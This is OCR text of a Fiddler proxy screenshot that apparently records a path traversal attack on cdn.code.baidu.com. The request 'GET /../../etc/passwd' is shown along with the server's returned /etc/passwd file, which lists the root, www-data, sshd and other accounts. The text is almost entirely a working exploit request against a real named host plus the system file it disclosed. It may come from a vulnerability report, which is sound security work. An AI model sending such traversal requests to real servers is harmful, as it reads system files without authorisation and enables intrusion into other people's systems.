 Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
Request Headers [ Raw ] [Header Definitions]
GET /../../../../../../../../../../etc/passwd HTTP/1.1
Client
User-Agent: Fiddler
Transport
Host: cdn.code.baidu.com
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
root:x:0:0:root:/root:/usr/sbin/nologin
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
sshd:x:101:65534::/var/run/sshd:/usr/sbin/nologin
0:0 0/948 Find... (press Ctrl+Enter to highlight all) View in Notepad ...